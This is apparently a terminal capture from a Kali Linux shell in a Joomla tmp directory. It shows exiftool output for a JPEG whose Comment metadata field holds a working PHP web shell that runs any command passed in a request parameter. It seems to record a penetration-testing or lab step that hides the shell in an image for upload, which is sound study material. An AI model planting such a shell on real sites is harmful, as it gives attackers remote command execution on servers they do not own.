 [11:55:56] root@kali:/var/www/joomla/tmp# exiftool testing_exif_image.jpg
ExifTool Version Number : 8.60
File Name : testing_exif_image.jpg
Directory : .
File Size : 29 kB
File Modification Date/Time : 2015:09:01 11:46:11+01:00
File Permissions : rwxr-x---
File Type : JPEG
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 300
Y Resolution : 300
Comment : <? echo shell_exec($_REQUEST["e"]); ?>
Image Width : 400
Image Height : 300
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 400x300
[11:56:01] root@kali:/var/www/joomla/tmp#